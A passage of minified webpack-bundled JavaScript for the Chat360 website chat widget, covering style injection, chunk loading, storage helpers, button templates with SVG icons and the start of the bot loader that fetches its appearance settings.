{").concat(s[1],"}")),s[5]=a),e&&(s[2]&&(s[1]="@media ".concat(s[2]," {").concat(s[1],"}")),s[2]=e),o&&(s[4]?(s[1]="@supports (".concat(s[4],") {").concat(s[1],"}"),s[4]=o):s[4]="".concat(o)),d.push(s))}},d}},81:t=>{t.exports=function(t){return t[1]}},379:t=>{var s=[];function d(t){for(var e=-1,n=0;n<s.length;n++)if(s[n].identifier===t){e=n;break}return e}function c(t,e){for(var n={},o=[],a=0;a<t.length;a++){var i=t[a],r=e.base?i[0]+e.base:i[0],c=n[r]||0,l="".concat(r," ").concat(c),r=(n[r]=c+1,d(l)),c={css:i[1],media:i[2],sourceMap:i[3],supports:i[4],layer:i[5]};-1!==r?(s[r].references++,s[r].updater(c)):(i=function(e,t){var n=t.domAPI(t);return n.update(e),function(t){t?t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap&&t.supports===e.supports&&t.layer===e.layer||n.update(e=t):n.remove()}}(c,e),e.byIndex=a,s.splice(a,0,{identifier:l,updater:i,references:1})),o.push(l)}return o}t.exports=function(t,i){var r=c(t=t||[],i=i||{});return function(t){t=t||[];for(var e=0;e<r.length;e++){var n=d(r[e]);s[n].references--}for(var t=c(t,i),o=0;o<r.length;o++){var a=d(r[o]);0===s[a].references&&(s[a].updater(),s.splice(a,1))}r=t}}},569:t=>{var n={};t.exports=function(t,e){if(!(t=function(t){if(void 0===n[t]){var e=document.querySelector(t);if(window.HTMLIFrameElement&&e instanceof window.HTMLIFrameElement)try{e=e.contentDocument.head}catch(t){e=null}n[t]=e}return n[t]}(t)))throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");t.appendChild(e)}},216:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},565:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},795:t=>{t.exports=function(i){var r=i.insertStyleElement(i);return{update:function(t){var e,n,o,a;e=r,n=i,o="",(t=t).supports&&(o+="@supports (".concat(t.supports,") {")),t.media&&(o+="@media ".concat(t.media," {")),(a=void 0!==t.layer)&&(o+="@layer".concat(0<t.layer.length?" ".concat(t.layer):""," {")),o+=t.css,a&&(o+="}"),t.media&&(o+="}"),t.supports&&(o+="}"),(a=t.sourceMap)&&"undefined"!=typeof btoa&&(o+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(a))))," */")),n.styleTagTransform(o,e,n.options)},remove:function(){var t;null!==(t=r).parentNode&&t.parentNode.removeChild(t)}}}},589:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},o={};function ct(t){var e=o[t];if(void 0!==e)return e.exports;e=o[t]={id:t,exports:{}};return n[t](e,e.exports,ct),e.exports}ct.m=n,ct.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return ct.d(e,{a:e}),e},r=Object.getPrototypeOf?t=>Object.getPrototypeOf(t):t=>t.__proto__,ct.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var n=Object.create(null),o=(ct.r(n),{});i=i||[null,r({}),r([]),r(r)];for(var a=2&t&&e;"object"==typeof a&&!~i.indexOf(a);a=r(a))Object.getOwnPropertyNames(a).forEach(t=>o[t]=()=>e[t]);return o.default=()=>e,ct.d(n,o),n},ct.d=(t,e)=>{for(var n in e)ct.o(e,n)&&!ct.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},ct.f={},ct.e=n=>Promise.all(Object.keys(ct.f).reduce((t,e)=>(ct.f[e](n,t),t),[])),ct.u=t=>t+".script.js",ct.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),d={},p="cw-script:",ct.l=(o,t,e,n)=>{if(d[o])d[o].push(t);else{var a,i;if(void 0!==e)for(var r=document.getElementsByTagName("script"),c=0;c<r.length;c++){var l=r[c];if(l.getAttribute("src")==o||l.getAttribute("data-webpack")==p+e){a=l;break}}a||(i=!0,(a=document.createElement("script")).charset="utf-8",a.timeout=120,ct.nc&&a.setAttribute("nonce",ct.nc),a.setAttribute("data-webpack",p+e),a.src=o),d[o]=[t];var t=(t,e)=>{a.onerror=a.onload=null,clearTimeout(s);var n=d[o];if(delete d[o],a.parentNode&&a.parentNode.removeChild(a),n&&n.forEach(t=>t(e)),t)return t(e)},s=setTimeout(t.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=t.bind(null,a.onerror),a.onload=t.bind(null,a.onload),i&&document.head.appendChild(a)}},ct.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},ct.p="https://app.chat360.io/widget/chatbox/common_scripts/",l={179:0},ct.f.j=(n,t)=>{var e,o,a=ct.o(l,n)?l[n]:void 0;0!==a&&(a?t.push(a[2]):(e=new Promise((t,e)=>a=l[n]=[t,e]),t.push(a[2]=e),t=ct.p+ct.u(n),o=new Error,ct.l(t,t=>{var e;ct.o(l,n)&&(0!==(a=l[n])&&(l[n]=void 0),a&&(e=t&&("load"===t.type?"missing":t.type),t=t&&t.target&&t.target.src,o.message="Loading chunk "+n+" failed.\n("+e+": "+t+")",o.name="ChunkLoadError",o.type=e,o.request=t,a[1](o)))},"chunk-"+n,n)))},t=(t,e)=>{var n,o,[a,i,r]=e,c=0;if(a.some(t=>0!==l[t])){for(n in i)ct.o(i,n)&&(ct.m[n]=i[n]);r&&r(ct)}for(t&&t(e);c<a.length;c++)o=a[c],ct.o(l,o)&&l[o]&&l[o][0](),l[o]=0},(e=self.webpackChunkcw_script=self.webpackChunkcw_script||[]).forEach(t.bind(null,0)),e.push=t.bind(null,e.push.bind(e)),ct.nc=void 0;{function a(e,t){var n,o=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),o.push.apply(o,n)),o}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach(function(t){s(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function s(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function h(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}const L=function(){function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function");this.storage=t,this.key="Chat360__botdata"}var t,n,o;return t=e,(n=[{key:"_callLocalStorage",value:function(t,e,n){try{var o=window[this.storage].getItem(this.key),a=o?JSON.parse(o):{};return"getItem"===t?a[e]:"setItem"===t?(a=c(c({},a),{},s({},e,n)),window[this.storage].setItem(this.key,JSON.stringify(a))):void("removeItem"===t?(delete a[e],window[this.storage].setItem(this.key,JSON.stringify(a))):"clear"===t&&window[this.storage].removeItem(this.key))}catch(t){}}},{key:"getItem",value:function(t){return this._callLocalStorage("getItem",t)}},{key:"setItem",value:function(t,e){return this._callLocalStorage("setItem",t,e)}},{key:"removeItem",value:function(t){return this._callLocalStorage("removeItem",t)}},{key:"clear",value:function(){return this._callLocalStorage("clear")}}])&&h(t.prototype,n),o&&h(t,o),Object.defineProperty(t,"prototype",{writable:!1}),e}();function lt(t,e){var n=t.botLogoColor,o=Number(t.buttonlabeldelay)||1;return"rectangular-widget-icon"===e?'\n      <div class="'.concat("left"===t.bot_placement?"chat360__bot_placement_left ":"",'chat360__btn-container" style="animation: .5s chat360__fade-in ease-in-out 1 forwards" >\n        <div class="chat360_rectangular_widget_label_icon" style="').concat(t.widgetLabelBackgroundColor?"background-color:".concat(t.widgetLabelBackgroundColor):"",'">\n          ').concat(t.button_label?'\n                <div style="position:block; margin:0 20px 0 5px;max-width:120px;max-height:15px" class="'.concat(t.hideChatWithUs?"chat360__label-display ":"",'">\n                  <label class="chat360__btn-label" style="white-space:nowrap; overflow:hidden;text-overflow:ellipsis;font-weight:600;color:').concat(t.widgetLabelTextColor||"#3d79cc",'">').concat(t.label_text&&t.label_text.trim(),"</label>\n                </div>"):"","\n          ").concat(t.widget_button_image?'<div class="chat360__btn_image" >\n                  <img src="'.concat(t.widget_btn_image_src,'" alt="image" />\n                </div>'):'\n              <div>\n                <div class="chat360__btn chat360__btn-open-widget chat360__btn-widget-visible'.concat(!1===t.widget_button_rounded?" chat360__rectangular":"",'" style="background-image:-webkit-gradient(linear,left top,right top,from(').concat(n,"),to(").concat(n,"));background-image:linear-gradient(to right,").concat(n,",").concat(n,');overflow:hidden;width:25px;height:25px;">\n                  ').concat(t.widget_image?'\n                        <img class="chat360__btn-logo1" style="object-fit:cover; object-position: center" src="'.concat(t.widget_image,'" alt="" />\n                      '):u,'\n                </div>\n                <div class="chat360__btn chat360__btn-close-widget').concat(!1===t.widget_button_rounded?" chat360__rectangular":"",'" style="background-image:-webkit-gradient(linear,left top,right top,from(').concat(n,"),to(").concat(n,"));background-image:linear-gradient(to right,").concat(n,",").concat(n,');overflow:hidden;width:25px;height:25px;">\n                  ').concat(t.widget_image?'\n                        <img class="chat360__btn-logo1" style="object-fit:cover; object-position: center" src="'.concat(t.widget_image,'" alt="" />\n                      '):_,"\n                </div>\n                </div>"),"\n        </div>\n      </div>\n    "):'\n      <div class="'.concat("left"===t.bot_placement?"chat360__bot_placement_left ":"",'chat360__btn-container" style="animation: .5s chat360__fade-in ease-in-out 1 forwards" >\n        ').concat(t.widget_button_image?'<div class="chat360__btn_image" >\n                <img src="'.concat(t.widget_btn_image_src,'" alt="image" />\n              </div>'):'\n              <div>\n                <div class="chat360__btn chat360__btn-open-widget chat360__btn-widget-visible'.concat(!1===t.widget_button_rounded?" chat360__rectangular":"",'" style="background-image:-webkit-gradient(linear,left top,right top,from(').concat(n,"),to(").concat(n,"));background-image:linear-gradient(to right,").concat(n,",").concat(n,');overflow:hidden">\n                  ').concat(t.widget_image?'\n                        <img class="chat360__btn-logo1" style="object-fit:cover; object-position: center" src="'.concat(t.widget_image,'" alt="" />\n                      '):u,'\n                </div>\n                <div class="chat360__btn chat360__btn-close-widget').concat(!1===t.widget_button_rounded?" chat360__rectangular":"",'" style="background-image:-webkit-gradient(linear,left top,right top,from(').concat(n,"),to(").concat(n,"));background-image:linear-gradient(to right,").concat(n,",").concat(n,');overflow:hidden">\n                  ').concat(t.widget_image?'\n                        <img class="chat360__btn-logo1" style="object-fit:cover; object-position: center" src="'.concat(t.widget_image,'" alt="" />\n                      '):f,"\n                </div>\n              </div>"),"\n        ").concat(t.button_label?'\n              <div class="'.concat(t.hideChatWithUs?"chat360__label-display ":"",'chat360__btn-label-container" style="animation: .5s ').concat(t.hideChatWithUs?0:o,'s chat360__fade-in ease-in-out 1 forwards"> \n                <div class="chat360__btn-cross">\n                  <svg xmlns="http://www.w3.org/2000/svg" height="14px" viewBox="0 0 24 24" width="14px" fill="#373f4a"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg>\n                </div> \n                <label class="chat360__btn-label">').concat(t.label_text&&t.label_text.trim(),'</label>\n                <div class="chat360__btn-label-cutout"></div>\n              </div>'):"","\n      </div>\n    ")}var u='<svg class="chat360__btn-logo" viewBox="0 0 26.236 26.338" xmlns="http://www.w3.org/2000/svg">\n<defs>\n<style>.a {\n              fill: url(#f);\n            }\n            .b {\n              fill: url(#e);\n            }\n            .c {\n              fill: #fff;\n            }\n            .d {\n              fill: url(#d);\n            }</style>\n<linearGradient id="f" x1="-.117" x2=".9" y1="1.135" y2=".023">\n<stop stop-color="#fff" offset="0"/>\n<stop stop-color="#fff" offset=".21"/>\n<stop stop-color="#e7ecf2" offset=".68"/>\n<stop stop-color="#dce3eb" offset="1"/>\n</linearGradient>\n<linearGradient id="e" x1="1.122" x2=".283" y1="1.293" y2=".423">\n<stop stop-color="#fff" offset="0"/>\n<stop stop-color="#fff" offset=".21"/>\n<stop stop-color="#e7ecf2" offset=".78"/>\n<stop stop-color="#e7ecf2" offset="1"/>\n</linearGradient>\n<linearGradient id="d" x1="1.206" x2="-.045" y1="1.314" y2=".23">\n<stop stop-color="#fff" offset="0"/>\n<stop stop-color="#fff" offset=".21"/>\n<stop stop-color="#d9e1ea" offset=".78"/>\n<stop stop-color="#dbe2ea" offset="1"/>\n</linearGradient>\n</defs>\n<g transform="translate(0)">\n<g transform="translate(0 .981)">\n<path class="a" transform="translate(-155.9 -188.5)" d="M180.8,204.6a25.528,25.528,0,0,1-10.275,3.924,7.593,7.593,0,1,0-7.879-12.066,25.629,25.629,0,0,0-5.781,10.392c-.019.066-.038.138-.057.207q-.151.563-.264,1.137l-.471,4.257q-.024.646-.024,1.3h0l-.011-.986-.12,1.086v-.156l-.018-7.96.018-4.553a12.678,12.678,0,0,1,25.278-1.4h0c.008.071.015.143.021.214a.059.059,0,0,1,0,.015c.005.055.01.11.014.166,0,.026,0,.053.007.081q.015.213.023.428a.135.135,0,0,1,0,.016A13.587,13.587,0,0,1,180.8,204.6Z"/>\n<path class="b" transform="translate(-335.45 -188.5)" d="M360.346,204.6a25.528,25.528,0,0,1-10.275,3.924,7.593,7.593,0,0,0-1.931-14.938V188.5a12.682,12.682,0,0,1,12.6,11.274h0c.008.071.015.143.021.214a.057.057,0,0,1,0,.015c.005.055.01.11.014.166,0,.026,0,.053.007.081q.015.213.023.428a.124.124,0,0,1,0,.016A13.587,13.587,0,0,1,360.346,204.6Z"/>\n<ellipse class="c" transform="translate(11.505 11.555)" cx="1.123" cy="1.123" rx="1.123" ry="1.123"/>\n<ellipse class="c" transform="translate(7.807 11.555)" cx="1.123" cy="1.123" rx="1.123" ry="1.123"/>\n<ellipse class="c" transform="translate(15.203 11.555)" cx="1.123" cy="1.123" rx="1.123" ry="1.123"/>\n<path class="d" transform="translate(-156.12 -301.04)" d="m168.77 321.31h-0.195l-0.152-7e-3a7.593 7.593 0 0 1-5.556-12.307 25.6 25.6 0 0 0-6.73 17.333v0.057c3.378-2.575 11.532-4.8 12.44-5.053z"/>\n<path class="c" transform="translate(-156.08 -348.07)" d="M180.983,364.167c-.026.092-.051.184-.078.273l-.027.088c-.015.05-.03.1-.046.148a12.271,12.271,0,0,1-2.26,4.118l-.007.009-.1.124-.113.132a12.647,12.647,0,0,1-9.574,4.367H156.1a.009.009,0,0,1,0,0,.01.01,0,0,1,0,0l.08-.06.051-.039h0a25.531,25.531,0,0,1,12.309-4.952h0l.19-.023h.047a7.59,7.59,0,0,0,1.351-.12q.3-.053.582-.129c3.7-.549,10.127-4.16,10.658-8.65v-.006l.009-.087.01.092c0,.04.008.081.011.121a.06.06,0,0,1,0,.015c.005.055.01.11.014.166,0,.026,0,.053.007.081q.015.213.023.428a.136.136,0,0,1,0,.017A13.588,13.588,0,0,1,180.983,364.167Z"/>\n</g>\n<path class="c" transform="translate(-139.69 -830.96)" d="M165.16,830.977a.616.616,0,0,1,.751.751l-1.08,4.148a.616.616,0,0,1-1.031.28l-3.068-3.068a.616.616,0,0,1,.28-1.031Z"/>\n</g>\n</svg>',f='<svg xmlns="http://www.w3.org/2000/svg" width="37" height="37" viewBox="0 0 37 37" fill="none">\n<g clip-path="url(#clip0_193_1884)">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M19.6621 24.1309C19.3795 24.4134 18.9964 24.5721 18.5968 24.5721C18.1973 24.5721 17.8141 24.4134 17.5316 24.1309L9.00785 15.6072C8.86394 15.4682 8.74915 15.302 8.67018 15.1182C8.59121 14.9343 8.54965 14.7366 8.54791 14.5365C8.54617 14.3365 8.58429 14.1381 8.66005 13.9529C8.73582 13.7677 8.8477 13.5995 8.98917 13.458C9.13064 13.3165 9.29887 13.2047 9.48405 13.1289C9.66922 13.0531 9.86763 13.015 10.0677 13.0168C10.2678 13.0185 10.4655 13.0601 10.6493 13.139C10.8331 13.218 10.9994 13.3328 11.1384 13.4767L18.5968 20.9351L26.0553 13.4767C26.3394 13.2022 26.7201 13.0503 27.1151 13.0538C27.5102 13.0572 27.8881 13.2157 28.1675 13.495C28.4468 13.7744 28.6053 14.1523 28.6087 14.5474C28.6122 14.9425 28.4603 15.3231 28.1858 15.6072L19.6621 24.1309Z" fill="white"/>\n</g>\n<defs>\n<clipPath id="clip0_193_1884">\n<rect width="36.1621" height="36.1621" fill="white" transform="translate(0.514648 0.464417)"/>\n</clipPath>\n</defs>\n</svg>',_='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">\n<g clip-path="url(#clip0_rectangular)">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M10.6282 13.0437C10.4754 13.1965 10.2687 13.2823 10.0533 13.2823C9.8379 13.2823 9.6312 13.1965 9.4784 13.0437L4.868 8.4333C4.7876 8.3569 4.7249 8.2714 4.6866 8.1727C4.6483 8.074 4.6351 7.9649 4.6481 7.8576C4.6611 7.7503 4.6999 7.6476 4.7611 7.5567C4.8223 7.4658 4.9043 7.3891 4.9999 7.3324C5.0955 7.2757 5.2025 7.2403 5.3125 7.2294C5.4225 7.2185 5.5325 7.2323 5.6352 7.2699C5.7379 7.3075 5.8305 7.3681 5.9065 7.4474L10.0533 11.5942L14.2001 7.4474C14.2761 7.3681 14.3687 7.3075 14.4714 7.2699C14.5741 7.2323 14.6841 7.2185 14.7941 7.2294C14.9041 7.2403 15.0111 7.2757 15.1067 7.3324C15.2023 7.3891 15.2843 7.4658 15.3455 7.5567C15.4067 7.6476 15.4455 7.7503 15.4585 7.8576C15.4715 7.9649 15.4583 8.074 15.42 8.1727C15.3817 8.2714 15.319 8.3569 15.2386 8.4333L10.6282 13.0437Z" fill="white"/>\n</g>\n<defs>\n<clipPath id="clip0_rectangular">\n<rect width="19.5432" height="19.5432" fill="white" transform="translate(0.228378 0.228378)"/>\n</clipPath>\n</defs>\n</svg>',t=ct(379),t=ct.n(t),e=ct(795),e=ct.n(e),b=ct(569),b=ct.n(b),g=ct(565),g=ct.n(g),m=ct(216),m=ct.n(m),v=ct(589),v=ct.n(v),w=ct(660),y={};function k(t){return(k="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function st(t,e,n){e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}function dt(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var o,a,i=[],r=!0,c=!1;try{for(n=n.call(t);!(r=(o=n.next()).done)&&(i.push(o.value),!e||i.length!==e);r=!0);}catch(t){c=!0,a=t}finally{try{r||null==n.return||n.return()}finally{if(c)throw a}}return i}}(t,e)||function(t,e){if(t){if("string"==typeof t)return x(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Map"===(n="Object"===n&&t.constructor?t.constructor.name:n)||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?x(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function x(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,o=new Array(e);n<e;n++)o[n]=t[n];return o}function pt(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */pt=function(){return r};var r={},t=Object.prototype,l=t.hasOwnProperty,e="function"==typeof Symbol?Symbol:{},o=e.iterator||"@@iterator",n=e.asyncIterator||"@@asyncIterator",a=e.toStringTag||"@@toStringTag";function i(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{i({},"")}catch(t){i=function(t,e,n){return t[e]=n}}function c(t,e,n,o){var a,i,r,c,e=e&&e.prototype instanceof p?e:p,e=Object.create(e.prototype),o=new w(o||[]);return e._invoke=(a=t,i=n,r=o,c="suspendedStart",function(t,e){if("executing"===c)throw new Error("Generator is already running");if("completed"===c){if("throw"===t)throw e;return x()}for(r.method=t,r.arg=e;;){var n=r.delegate;if(n){n=function t(e,n){var o=e.iterator[n.method];if(void 0===o){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=void 0,t(e,n),"throw"===n.method))return d;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return d}o=s(o,e.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,d;o=o.arg;return o?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=void 0),n.delegate=null,d):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,d)}(n,r);if(n){if(n===d)continue;return n}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===c)throw c="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);c="executing";n=s(a,i,r);if("normal"===n.type){if(c=r.done?"completed":"suspendedYield",n.arg===d)continue;return{value:n.arg,done:r.done}}"throw"===n.type&&(c="completed",r.method="throw",r.arg=n.arg)}}),e}function s(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}r.wrap=c;var d={};function p(){}function h(){}function u(){}var e={},f=(i(e,o,function(){return this}),Object.getPrototypeOf),f=f&&f(f(y([]))),_=(f&&f!==t&&l.call(f,o)&&(e=f),u.prototype=p.prototype=Object.create(e));function b(t){["next","throw","return"].forEach(function(e){i(t,e,function(t){return this._invoke(e,t)})})}function g(r,c){var e;this._invoke=function(n,o){function t(){return new c(function(t,e){!function e(t,n,o,a){var i,t=s(r[t],r,n);if("throw"!==t.type)return(n=(i=t.arg).value)&&"object"==k(n)&&l.call(n,"__await")?c.resolve(n.__await).then(function(t){e("next",t,o,a)},function(t){e("throw",t,o,a)}):c.resolve(n).then(function(t){i.value=t,o(i)},function(t){return e("throw",t,o,a)});a(t.arg)}(n,o,t,e)})}return e=e?e.then(t,t):t()}}function m(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function v(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function w(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(m,this),this.reset(!0)}function y(e){if(e){var n,t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length))return n=-1,(t=function t(){for(;++n<e.length;)if(l.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=void 0,t.done=!0,t}).next=t}return{next:x}}function x(){return{value:void 0,done:!0}}return i(_,"constructor",h.prototype=u),i(u,"constructor",h),h.displayName=i(u,a,"GeneratorFunction"),r.isGeneratorFunction=function(t){t="function"==typeof t&&t.constructor;return!!t&&(t===h||"GeneratorFunction"===(t.displayName||t.name))},r.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,i(t,a,"GeneratorFunction")),t.prototype=Object.create(_),t},r.awrap=function(t){return{__await:t}},b(g.prototype),i(g.prototype,n,function(){return this}),r.AsyncIterator=g,r.async=function(t,e,n,o,a){void 0===a&&(a=Promise);var i=new g(c(t,e,n,o),a);return r.isGeneratorFunction(e)?i:i.next().then(function(t){return t.done?t.value:i.next()})},b(_),i(_,a,"Generator"),i(_,o,function(){return this}),i(_,"toString",function(){return"[object Generator]"}),r.keys=function(n){var t,o=[];for(t in n)o.push(t);return o.reverse(),function t(){for(;o.length;){var e=o.pop();if(e in n)return t.value=e,t.done=!1,t}return t.done=!0,t}},r.values=y,w.prototype={constructor:w,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(v),!t)for(var e in this)"t"===e.charAt(0)&&l.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(n){if(this.done)throw n;var o=this;function t(t,e){return i.type="throw",i.arg=n,o.next=t,e&&(o.method="next",o.arg=void 0),!!e}for(var e=this.tryEntries.length-1;0<=e;--e){var a=this.tryEntries[e],i=a.completion;if("root"===a.tryLoc)return t("end");if(a.tryLoc<=this.prev){var r=l.call(a,"catchLoc"),c=l.call(a,"finallyLoc");if(r&&c){if(this.prev<a.catchLoc)return t(a.catchLoc,!0);if(this.prev<a.finallyLoc)return t(a.finallyLoc)}else if(r){if(this.prev<a.catchLoc)return t(a.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return t(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;0<=n;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&l.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}var i=(a=a&&("break"===t||"continue"===t)&&a.tryLoc<=e&&e<=a.finallyLoc?null:a)?a.completion:{};return i.type=t,i.arg=e,a?(this.method="next",this.next=a.finallyLoc,d):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),d},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),v(n),d}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var n,o,a=this.tryEntries[e];if(a.tryLoc===t)return"throw"===(n=a.completion).type&&(o=n.arg,v(a)),o}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:y(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),d}},r}function ht(t,e,n,o,a,i,r){try{var c=t[i](r),l=c.value}catch(t){return void n(t)}c.done?e(l):Promise.resolve(l).then(o,a)}y.styleTagTransform=v(),y.setAttributes=g(),y.insert=b().bind(null,"head"),y.domAPI=e(),y.insertStyleElement=m(),t()(w.Z,y),w.Z&&w.Z.locals&&w.Z.locals;var ut=new L("localStorage"),ft=new L("sessionStorage");function _t(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;this.type=t,e&&(this.data=e)}window.loadChat360Bot=function e(F){function Y(){return window.innerWidth<576}var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},V=document.title,J="chat360__botUnreadCount",R="chat360__wasDefaultOpen",X="chat360__wasOpen",$=t.onopen,K=t.onclose,Q=!1,tt=0,et=!0,nt=null,ot=!1,at=new Audio("https://chat360-mediafiles.s3.ap-south-1.amazonaws.com/media/client_media/cw-audio26-09-22T07-23-07.mpga"),it="app.chat360.io",t="https://".concat(it,"/api"),rt=window.location.origin,n="".concat(window.location.host).concat(window.location.pathname),o="".concat(t,"/chatbox/").concat(F,"/chatboxappeareance?website_url=").concat(n);return new Promise(function(W,U){return fetch(o).then(function(t){return 400<=t.status?null:t.json()}).then(function(o){var a,i,e,r,c,l,s,p,d,h,u,n,f,_,b,g,t,m,v,w,y,x,k,L,C,O,E,S,j,T,I,A,N,M,B,q,D,G,P,H;function z(t,e){var n=1<arguments.length&&void 0!==e?e:{},o=document.createElement("div"),e=(o.classList.add("chat360__popup"),o.innerHTML+="\n            <div class='chat360__popup-backdrop'></div>\n            <div class='chat360__popup-container'></div>\n          ",document.body.appendChild(o),o.querySelector(".chat360__popup-backdrop"));return o.querySelector(".chat360__popup-container").innerHTML+=t,e.addEventListener("click",function(){o.parentElement.removeChild(o),n.onClose&&n.onClose()}),o}function Z(t){return"number"==typeof t?t:"string"==typeof t?parseInt(t.replace("px",""),10):0}null!==o&&(void 0!==(a=JSON.parse(o.json_info)).playBotSound&&!a.playBotSound||setTimeout(function(){at.play().catch(function(t){console.warn({err:t})})},2e3),i=o.notifications&&o.notifications.data,e=JSON.parse(a.custom_theme).background.match(/#[0-9a-f]{3,6}/gi),r=document.createElement("div"),c=document.createElement("div"),w=document.createElement("div"),l=null,r.setAttribute("data-bot-id",F),c.setAttribute("data-bot-id",F),w.setAttribute("data-bot-id",F),v=function(t){return t=a.bot_placement_side||t,"left"===a.bot_placement?{left:"".concat(t,"px"),right:"auto"}:{left:"auto",right:"".concat(t,"px")}},r.classList.add("chat360__chatbox"),"left"===a.bot_placement&&(r.classList.add("chat360__bot_placement_left"),c.classList.add("chat360__bot_placement_left"),w.classList.add("chat360__bot_placement_left")),(s=function(){Y()&&document.querySelector('meta[name="viewport"]').setAttribute("content","width=device-width, initial-scale=1, 